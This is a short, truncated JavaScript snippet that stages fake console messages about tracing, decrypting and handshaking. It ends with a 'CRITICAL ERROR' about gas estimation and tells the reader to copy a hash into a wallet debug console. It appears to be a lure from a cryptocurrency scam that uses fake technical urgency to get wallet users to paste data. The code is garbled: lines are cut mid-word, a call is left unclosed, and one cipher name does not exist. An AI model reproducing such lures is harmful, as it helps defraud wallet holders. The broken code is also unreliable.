
console.log("%c[START] System link: "+no
console.info("Target: Error while estima
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-256"},true,["sig
n"]);

  const _sig = await crypto.subtle.deriveKey({name:"PBKDF2",salt:new Uint8Array(17)}, _0xBl
ock, {name:"AES-GCTR",length:256}, true, 
  console.log("%c[TRACING] contract_logic...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x8f78155f inside Error while estimating gas:");

  console.error("CRITICAL ERROR: Manual patch required for Error while estimating gas:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY